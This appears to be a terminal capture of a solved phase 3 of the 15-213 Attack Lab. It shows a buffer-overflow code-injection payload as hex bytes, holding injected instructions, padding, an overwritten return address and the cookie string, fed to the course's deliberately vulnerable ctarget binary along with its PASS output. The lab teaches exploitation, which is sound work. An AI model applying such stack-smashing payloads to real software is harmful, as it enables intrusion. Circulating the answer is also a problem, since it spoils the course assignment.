 ~/Desktop/lab3/target1 ./hex2raw < phase3.txt | ./ctarget -q at 17:44:38
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61